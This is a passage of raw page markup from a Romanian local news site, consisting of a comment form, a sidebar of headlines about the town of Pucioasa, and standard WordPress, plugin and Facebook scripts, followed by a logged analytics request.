<p><input name="submit" type="submit" id="submit" tabindex="5" value="Trimite comentariul" />
<input type='hidden' name='comment_post_ID' value='3867' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3b174a490c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="143"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>
</div>


        </div>

		
	</div>
	
	<div id="sidebar_right">

	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="titlebar">Articole recente</h4>
		<ul>
											<li>
					<a href="https://actual-media.ro/administratie/vizita-internationala-pucioasa-exemplu-bune-practici/">VIZITĂ INTERNAȚIONALĂ: PUCIOASA, EXEMPLU DE BUNE PRACTICI</a>
									</li>
											<li>
					<a href="https://actual-media.ro/administratie/trei-blocuri-tinerii-pucioasa-pnrr/">TREI NOI BLOCURI PENTRU TINERII DIN PUCIOASA, PRIN PNRR</a>
									</li>
											<li>
					<a href="https://actual-media.ro/administratie/educatia-primul-pucioasa-investitii-majore-scoli/">EDUCAȚIA, PE PRIMUL LOC LA PUCIOASA: INVESTIȚII MAJORE ÎN ȘCOLI</a>
									</li>
											<li>
					<a href="https://actual-media.ro/sport/alpine-challenge-bikexpert-2025-12-competitie-care-pune-pucioasa-prim-planul-ciclismului-montan/">ALPINE CHALLENGE BIKEXPERT 2025 &#8211; 12 ANI DE COMPETIȚIE, CARE PUNE PUCIOASA ÎN PRIM-PLANUL CICLISMULUI MONTAN</a>
									</li>
											<li>
					<a href="https://actual-media.ro/timp-liber/vanatoarea-pucioasa/">VÂNĂTOAREA DE OUĂ LA PUCIOASA!</a>
									</li>
					</ul>

		</div><div id="text-7" class="widget widget_text"><h4 class="titlebar">Pucioasa în obiectiv</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/pages/Pucioasa-in-obiectiv/596746903743277" data-width="300" data-height="260" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/pages/Pucioasa-in-obiectiv/596746903743277"><a href="https://www.facebook.com/pages/Pucioasa-in-obiectiv/596746903743277">Pucioasa in obiectiv</a></blockquote></div></div></div>
		</div><div id="text-9" class="widget widget_text"><h4 class="titlebar">Colegiul National Nicolae Titulescu Pucioasa</h4>			<div class="textwidget"><a href="https://cnnt-puc.net/" target="_blank"><img src="https://actual-media.ro/wp-content/uploads/2014/06/Picture1_resize.png" /></a>
<br>
<a href="https://cnnt-puc.net/" target="_blank"><img src="https://actual-media.ro/wp-content/uploads/2014/06/MISIUNEA-+PCOLII_resize.png" /></a></div>
		</div>
</div>
</div>

<div class="clear"></div>

</div>

<div id="footer">

	<div id="footerwrap">
    
        <div id="footerwidgets">
            
                <div class="footerwidgetleft">
                                                        </div>
                
                <div class="footerwidgetmidleft">
                                                        </div>
                
                <div class="footerwidgetmid">
                                                        </div>
                
                <div class="footerwidgetmidright">
                                                        </div>
                
                <div class="footerwidgetright">
                                                        </div>
                
        </div>
    
        <div id="footerbottom">
        
            <div class="footerleft">
    
                <p class="top">Toate drepturile rezervate 2026 <a href='http://actual-media.ro'>Actual-Media.ro</a> &middot; <a href="https://actual-media.ro/feed/rss/" target="_blank">RSS Feed</a> &middot; Developed by <a href="http://tgvweb.eu" target="_blank" title="TGV | web">TGV | web</a>
    
                    
            </div>
            
            <div class="footerright">
               
            </div>
            
        </div>
    
    </div>
	
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/organic_news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<!--  Blogul foloseşte RO-SLUGS - http://www.zoso.ro/ro-slugs-plugin/  -->

<!-- Lightbox Plus Colorbox v2.7.2/1.5.9 - 2013.01.24 - Message: 0-->
<script type="text/javascript">
jQuery(document).ready(function($){
  $("a[rel*=lightbox]").colorbox({initialWidth:"30%",initialHeight:"30%",maxWidth:"90%",maxHeight:"90%",opacity:0.8});
});
</script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Urm. \u003E","prev":"\u003C Ant","image":"Imagine","of":"de","close":"\u00cenchide","noiframes":"Aceast\u0103 func\u021bionalitate necesit\u0103 cadre \u00een-linie. Ai iframe-urile dezactivate sau navigatorul t\u0103u nu le suport\u0103.","loadingAnimation":"https://actual-media.ro/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://actual-media.ro/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://actual-media.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://actual-media.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://actual-media.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:06:48+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/actual-media.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://actual-media.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://actual-media.ro/wp-content/themes/organic_news/js/jquery.featureList.js?ver=1.3" id="tabber-js"></script>
<script type="text/javascript" src="https://actual-media.ro/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://actual-media.ro/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js?ver=1.5.9" id="jquery-colorbox-js"></script>
<script defer type="text/javascript" src="https://actual-media.ro/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763001075" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actual-media.ro/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actual-media.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=246727095428680";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>

</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=688565016&t=pageview&_s=1&dl=https%3A%2F%2Factual-media.ro%2Fadministratie%2Fau-inceput-lucrarile-la-promenada-pietei-cartaxo%2F&ul=en-us%40posix&dt=AU%20%C3%8ENCEPUT%20LUCR%C4%82RILE%20LA%20PROMENADA%20PIE%C8%9AEI%20CARTAXO%20-%20actual-media.ro%20%3A%20actual-media.ro&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=325689034&gjid=1666598834&cid=1913856245.1769284036&tid=UA-51534267-1&_gid=1467636135.1769284036&_r=1&_slc=1&z=1060160303
body_size: -451
content:
2,cG-60FSNWEJGS